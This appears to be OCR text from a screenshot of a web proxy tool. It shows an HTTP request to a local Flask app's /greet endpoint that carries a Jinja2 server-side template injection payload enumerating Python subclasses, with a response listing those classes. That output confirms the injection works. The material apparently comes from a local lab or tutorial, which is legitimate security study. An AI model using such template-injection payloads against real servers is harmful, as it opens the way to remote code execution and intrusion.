 Send
Cancel
< ▼
> ▼
Target: http://127.0.0.1:5000
HTTP/1
?
Request
Pretty
Raw
Hex
\n
1 POST /greet HTTP/1.1
2 Host: 127.0.0.1:5000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 49
9 Origin: http://127.0.0.1:5000
10 Connection: keep-alive
11 Referer: http://127.0.0.1:5000/
17
18 name={{''.__class__.__mro__[1].__subclasses__()}}
? Search
0 highlights
Response
Pretty
Raw
Hex
Render
\n
54 <body>
55 <div class="container">
56 <h2>
Hello, [&lt;class &#39;type&#39;&gt;, &lt;class
&#39;async_generator&#39;&gt;, &lt;class
&#39;bytearray_iterator&#39;&gt;, &lt;class
&#39;bytearray&#39;&gt;, &lt;class &#39;bytes_iterator&#39;&gt;,
&lt;class &#39;bytes&#39;&gt;, &lt;class
&#39;builtin_function_or_method&#39;&gt;, &lt;class
&#39;callable_iterator&#39;&gt;, &lt;class
&#39;PyCapsule&#39;&gt;, &lt;class &#39;cell&#39;&gt;, &lt;class
&#39;classmethod_descriptor&#39;&gt;, &lt;class
&#39;classmethod&#39;&gt;, &lt;class &#39;code&#39;&gt;,
&lt;class &#39;complex&#39;&gt;, &lt;class
&#39;_contextvars.Token&#39;&gt;, &lt;class
&#39;_contextvars.ContextVar&#39;&gt;, &lt;class
&#39;_contextvars.Context&#39;&gt;, &lt;class
&#39;coroutine&#39;&gt;, &lt;class &#39;dict_items&#39;&gt;,
&lt;class &#39;dict_itemiterator&#39;&gt;, &lt;class
&#39;dict_keyiterator&#39;&gt;, &lt;class
&#39;dict_valueiterator&#39;&gt;, &lt;class
&#39;dict_keys&#39;&gt;, &lt;class &#39;mappingproxy&#39;&gt;,
&lt;class &#39;dict_reverseitemiterator&#39;&gt;, &lt;class
&#39;dict_reversekeyiterator&#39;&gt;, &lt;class
&#39;dict_reversevalueiterator&#39;&gt;, &lt;class
&#39;dict_values&#39;&gt;, &lt;class &#39;dict&#39;&gt;,
&lt;class &#39;ellipsis&#39;&gt;, &lt;class
&#39;enumerate&#39;&gt;, &lt;class &#39;filter&#39;&gt;,
&lt;class &#39;float&#39;&gt;, &lt;class &#39;frame&#39;&gt;,
&lt;class &#39;frozenset&#39;&gt;, &lt;class
?
1 match
Inspector
Notes
Done
27,491 bytes | 9 millis